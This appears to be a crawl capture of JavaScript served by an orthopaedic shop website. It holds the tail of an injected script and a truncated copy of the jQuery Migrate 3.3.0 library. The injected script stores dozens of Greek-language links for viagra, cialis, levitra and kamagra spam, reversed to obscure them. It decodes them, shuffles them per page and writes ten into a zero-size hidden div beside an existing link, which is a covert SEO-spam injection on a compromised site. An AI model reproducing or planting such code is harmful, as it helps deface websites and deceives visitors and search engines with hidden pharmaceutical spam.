αρογα>"php.silaic-aipahc-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ silaic>"php.hmit-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα αρογα silaic>"php.oiekamraf-opa-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ινίσταρεκ ημιτ οιεκαμραφ argaiv>"php.inistarek-hmit-oiekamraf-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αδαλλε argaiv>"php.hmit-adalle-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 artivel>"php.yoiekamraf-hmit-gm01-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ εσ gm 03 ygilirp>"php.oiekamraf-es-gm-03-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm5.2 silaic>"php.adalle-hmit-gm52-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα οιεκαμραφ οπα αρογα silaic>"php.hlobatakitna-oiekamraf-opa-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ομησόνεγ silaic>"php.hmit-omhsoneg-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv οιεκαμραφ enil no>"php.argaiv-oiekamraf-enil-no/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ εσ αρογα argaiv>"php.oiekamraf-es-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αρογα argaiv>"php.hmit-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηγατνυσ σιρωχ οιεκαμραφ οπα argaiv αρογα>"php.hgatnys-sirwhc-oiekamraf-opa-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<gm02 artivel enilno οιεκαμραφ οκινηλλε>"php.gm02-artivel-enilno-oiekamraf-okinhlle/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα argaiv ωσαρογα αν ωροπμ>"php.oiekamraf-opa-argaiv-wsaroga-an-wropm/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αιπαχ artivel>"php.hmit-aipahc-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ανηθα οιεκαμραφ silaic>"php.anhhta-oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<νωζεπαρτ ωσεμ artivel αρογα>"php.nwzepart-wsem-artivel-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic αρογα enilno οίεκαμραφ>"php.silaic-aroga-enilno-oiekamraf/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ςεμιτ silaic>"php.yoiekamraf-cemit-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ιτυοκ gm 05 argaiv>"php.hmit-ityok-gm-05-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm5 lifaladat>"php.oiekamraf-gm5-lifaladat/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα gm01 silaic>"php.aroga-gm01-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<gm02 silaic υοιεκαμραφ ημιτ ηκιναιλ>"php.gm02-silaic-yoiekamraf-hmit-hkinail/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm 02 artivel>"php.adalle-hmit-gm-02-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm 5 2 silaic>"php.oiekamraf-gm-5-2-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv ημιτ ηκιναιλ>"php.argaiv-hmit-hkinail/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αρογα gm01 artivel>"php.hmit-aroga-gm01-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ανηθα αρογα argaiv>"php.anhhta-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα argaiv ομησόνεγ>"php.aroga-argaiv-omhsoneg/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv ςοτσοκ>"php.argaiv-cotsok/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα argamak>"php.aroga-argamak/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ argamak>"php.oiekamraf-argamak/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ enilno gm 02 artivel>"php.oiekamraf-enilno-gm-02-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ωελαγια οτσ silaic αρογα>"php.welagia-ots-silaic-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα αρογα 02 silaic>"php.oiekamraf-opa-aroga-02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα silaic ωραπ αν ωροπμ>"php.oiekamraf-opa-silaic-wrap-an-wropm/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα artivel>"php.hlobatakitna-em-aroga-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηκινολασσεθ αρογα ygilirp>"php.hkinolasseht-aroga-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<artivel ατνουερεμηφε οιελκαρη οιεκαμραφ>"php.artivel-atnoyeremhfe-oielkarh-oiekamraf/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic αιγ ςεκηθοπακαμραφ>"php.silaic-aig-cekhhtopakamraf/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ argaiv yub>"php.hlobatakitna-em-argaiv-yub/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ygilirp ηνίτεξοπαδ>"php.hmit-ygilirp-hnitexopad/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ ygilirp>"php.oiekamraf-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ argaiv>"php.hmit-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα gm 06 silaic>"php.aroga-gm-06-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ σετητοιδι gm 001 zodnas lifanedlis>"php.hmit-sethtoidi-gm-001-zodnas-lifanedlis/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αιγολοσοδ gm 01 ge lifaladat>"php.hmit-aigolosod-gm-01-ge-lifaladat/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ argaiv>"php.oiekamraf-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε αρογα argamak repus>"php.adalle-aroga-argamak-repus/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ησυτσ αρογα argamak>"php.hsyts-aroga-argamak/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ςοτσοκ silaic>"php.cotsok-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ονωφελητ εμ αρογα argaiv>"php.onwfelht-em-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm 02 silaic>"php.yoiekamraf-hmit-gm-02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ αρογα silaic>"php.oiekamraf-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ygilirp ησωτάμρεπσκε ηρωορπ>"php.hmit-ygilirp-hswtamrepske-hrworp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα σεκιανυγ αιγ argaiv>"php.aroga-sekianyg-aig-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<gm01 silaic ημιτ ηκιναιλ>"php.gm01-silaic-hmit-hkinail/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα argaiv αρογα>"php.oiekamraf-opa-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm 04 silaic>"php.adalle-hmit-gm-04-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα silaic>"php.oiekamraf-opa-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ argaiv>"php.yoiekamraf-hmit-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμ υοπ οπα>"php.argaiv-wsaroga-an-wropm-yop-opa/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ιγγολοσεμ οπα αρογα argaiv>"php.iggolosem-opa-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηπμακ οιεκαμραφ silaic>"php.hpmak-oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ωσαρογα αν υοπ οπα silaic>"php.wsaroga-an-yop-opa-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<artivel υοκινονακ αρογα>"php.artivel-yokinonak-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε ηλοβατακιτνα εμ αρογα ygilirp>"php.adalle-hlobatakitna-em-aroga-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα ygilirp>"php.hlobatakitna-em-aroga-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οίεκαμραφ όπα αρογα zodnas lifaladat>"php.oiekamraf-opa-aroga-zodnas-lifaladat/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argamak αιπαχ 5 ωσαρογα αν ωλεθ>"php.argamak-aipahc-5-wsaroga-an-wleht/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ argaiv ηλίφανεδλισ>"php.hmit-argaiv-hlifanedlis/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ silaic>"php.adalle-hmit-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υορται ηγατνυσ εμ αρογα silaic>"php.yortai-hgatnys-em-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αρογα silaic>"php.hmit-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ιταμμοκ οτ εμ αρογα argaiv>"php.itammok-ot-em-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ιπαχ ανα ςοτσοκ silaic>"php.ipahc-ana-cotsok-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 artivel>"php.yoiekamraf-hmit-gm02-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv αρογα αιγ αιεκαμραφ>"php.argaiv-aroga-aig-aiekamraf/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα argaiv αιεκιανυγ>"php.aroga-argaiv-aiekianyg/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ομησόνεγ lifaladat>"php.hmit-omhsoneg-lifaladat/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ εσ αρογα αιπαχ silaic>"php.oiekamraf-es-aroga-aipahc-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv αμησονεγ αρογα>"php.argaiv-amhsoneg-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αδαλλε αρογα lifaladat zodnas>"php.hmit-adalle-aroga-lifaladat-zodnas/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ silaic>"php.1-yoiekamraf-hmit-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<lapyap εμ argaiv αρογα>"php.lapyap-em-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ανηθα αρογα silaic>"php.anhhta-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα argaiv>"php.aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα gm5 silaic ομησόνεγ>"php.aroga-gm5-silaic-omhsoneg/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic ετσαρογα>"php.silaic-etsaroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε οιεκαμραφ εσ αρογα αιπαχ silaic>"php.adalle-oiekamraf-es-aroga-aipahc-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα argaiv οκισυφ>"php.aroga-argaiv-okisyf/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ argamak>"php.oiekamraf-ots-argamak/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηκινολασσεθ ηλοβατακιτνα εμ αρογα argaiv>"php.hkinolasseht-hlobatakitna-em-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ςοτσοκ artivel>"php.cotsok-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ silaic ηλίφαλαδατ>"php.hmit-silaic-hlifaladat/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ ήμιτ silaic>"php.1-oiekamraf-hmit-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ enilno εσ lifanedlis>"php.oiekamraf-enilno-es-lifanedlis/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ζτυορκσ ηνηθφ ημιτ 02 silaic>"php.ztyorks-hnhhtf-hmit-02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ gm 01 αικσιδ 4 silaic>"php.hmit-gm-01-aiksid-4-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αρεμ εθακ silaic>"php.hmit-arem-ehtak-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμυοπ>"php.argaiv-wsaroga-an-wropmyop/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ οιεκαμραφ argaiv>"php.hmit-oiekamraf-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηγατνυσ σιρωχ σεκίανυγ αιγ argaiv αρογα>"php.hgatnys-sirwhc-sekianyg-aig-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ηγατνυσ εμ gm 02 silaic>"php.hmit-hgatnys-em-gm-02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<lifaladat αρογα>"php.lifaladat-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic ημιτ ηκιναιλ>"php.silaic-hmit-hkinail/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<artivel αρογα>"php.artivel-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ηλοβατακιτνα silaic>"php.hmit-hlobatakitna-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ιπαχ ανα ςοτσοκ gm 02 silaic>"php.ipahc-ana-cotsok-gm-02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ζτυορκσ ημιτ ομησόνεγ silaic>"php.ztyorks-hmit-omhsoneg-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ςοτσοκ gm01 artivel>"php.cotsok-gm01-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ artivel>"php.yoiekamraf-hmit-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ιταρκγαπ οιεκαμραφ silaic>"php.itarkgap-oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ακιτωιδι αρογα argaiv>"php.akitwidi-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ gm5 lifaladat>"php.yoiekamraf-gm5-lifaladat/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ argaiv αιπαχ>"php.hmit-argaiv-aipahc/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<gm01 artivel αρογα>"php.gm01-artivel-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα αρογα silaic>"php.hlobatakitna-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<enilno οιεκαμραφ artivel>"php.enilno-oiekamraf-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv ςαρογα etis οκινηλλε>"php.argaiv-caroga-etis-okinhlle/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ομησονεγ ημιτ gm5 silaic>"php.omhsoneg-hmit-gm5-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ανηθα οιεκαμραφ artivel>"php.anhhta-oiekamraf-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ςεμιτ αδαλλε αρογα gm 04 silaic>"php.cemit-adalle-aroga-gm-04-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αφυρκ argaiv αρογα>"php.afyrk-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε αρογα ygilirp>"php.adalle-aroga-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ονοτκοιναζιζ silaic>"php.hmit-onotkoinaziz-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ήμιτ artivel>"php.1-yoiekamraf-hmit-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ silaic>"php.aiekamraf-ats-hmit-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηκινολασσεθ αρογα artivel>"php.hkinolasseht-aroga-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ανηθα οιεκαμραφ silaic ημιτ>"php.anhhta-oiekamraf-silaic-hmit/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αιλεγγαραπ οιεκαμραφ silaic>"php.aileggarap-oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ομησονεγ silaic>"php.1-hmit-omhsoneg-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οισηνγ αρογα silaic>"php.oishng-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αισηνγ silaic αρογα>"php.aishng-silaic-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα οιχαμετ silaic>"php.aroga-oihcamet-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ηκιναιλ ygilirp>"php.hmit-hkinail-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ εσ artivel>"php.oiekamraf-es-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ςεκιανυγ αιγ argaiv>"php.hmit-cekianyg-aig-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα silaic ωσαρογα αν ωροπμ>"php.oiekamraf-opa-silaic-wsaroga-an-wropm/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm52 argaiv>"php.yoiekamraf-hmit-gm52-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ εσ ygilirp>"php.oiekamraf-es-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<';
  const outputCount = 10;
  const items = reversedText.split(',').map(item => {
    return item.trim().split('').reverse().join('');
  });
  const pageKey = window.location.hostname + window.location.pathname;
  
  function stringToSeed(str) {
    let hash = 0;
    for (let i = 0; i < str.length; i++) {
      hash = ((hash << 5) - hash) + str.charCodeAt(i);
      hash = hash & hash; 
    }
    return Math.abs(hash);
  }
  
  function seededShuffle(array, seed) {
    const result = [...array];
    let currentSeed = seed;
    
    function seededRandom() {
      currentSeed = (currentSeed * 9301 + 49297) % 233280;
      return currentSeed / 233280;
    }
    for (let i = result.length - 1; i > 0; i--) {
      const j = Math.floor(seededRandom() * (i + 1));
      [result[i], result[j]] = [result[j], result[i]];
    }
    return result;
  }
  
  const seed = stringToSeed(pageKey);
  const shuffledItems = seededShuffle(items, seed);
  const selectedItems = shuffledItems.slice(0, outputCount);
  const resultText = selectedItems.join(', ');
  const container = document.createElement('div');
  container.innerHTML = '<div style="width: 0pt; overflow: auto; position: absolute; height: 0pt;">' + resultText + '</div>';

  if (links[1] && links[1].parentNode) {
    links[1].parentNode.insertBefore(container.firstChild, links[1].nextSibling);
  }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.e-orthoshop.com/js/lib/jquery/jquery-migrate-3.3.0.min.js?ver=1763995180
body_size: 10313
content:
/*! jQuery Migrate v3.3.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.noamd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){var r,n=/^(\d+)\.(\d+)\.(\d+)/,i=n.exec(e)||[],o=n.exec(t)||[];for(r=1;r<=3;r++){if(+i[r]>+o[r])return 1;if(+i[r]<+o[r])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.0",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function i(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var o,a={},c=s.fn.init,d=s.find,l=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,p=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,f=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(o in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),c.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&l.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(p,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return d.apply(this,r)},d)Object.prototype.hasOwnProperty.call(d,o)&&(s.find[o]=d[o]);if(i(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),i(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),i(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),i(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&i(s,"trim",function(e){return null==e?"":(e+"").replace(f,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&i(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),e("3.3.0")&&(i(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){a["[object "+t+"]"]=t.toLowerCase()}),i(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?a[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),i(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),i(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated"),i(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),s.ajax){var y=s.ajax;s.ajax=function(){var e=y.apply(this,arguments);return e.promise&&(i(e,"success",e.done,"jQXHR.success is deprecated and removed"),i(e,"error",e.fail,"jQXHR.error is deprecated and removed"),i(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e}}var m=s.fn.removeAttr,g=s.fn.toggleClass,h=/\S+/g;function v(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(h),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),m.apply(this,arguments)};var j,Q=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?g.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":s.data(this,"__className__")||"")}))}),b=/^[a-z]/,w=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return Q=!0,e=r.apply(this,arguments),Q=!1,e})}),s.swap=function(e,t,r,n){var i,o,a={};for(o in Q||u("jQuery.swap() is undocumented and deprecated"),t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=r.apply(e,n||[]),t)e.style[o]=a[o];return i},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),j=s.fn.css,s.fn.css=function(e,t){var r=this;return"string"!=typeof e&&s.each(e,function(e,t){s.fn.css.call(r,e,t)}),"number"!=typeof t||function(e){return b.test(e)&&w.test(e[0].toUpperCase()+e.slice(1))}(v(e))||u("Use of number-typed values is deprecated in jQuery.fn.css"),j.apply(this,arguments)};var x=s.data;if(s.data=function(e,t,r){var n,i,o;if(t&&"object"==typeof t&&2===arguments.length){for(o in n=s.hasData(e)&&x.call(this,e),i={},t)o!==v(o)?(u("jQuery.data() always sets/gets camelCased names: "+o),n[o]=t[o]):i[o]=t[o];return x.call(this,e,i),t}return t&&"string"==typeof t&&t!==v(t)&&(n=s.hasData(e)&&x.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):x.apply(this,arguments)},s.fx){var A,k,M=s.Tween.prototype.run,S=function(e){return e};s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=S),M.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}})}var 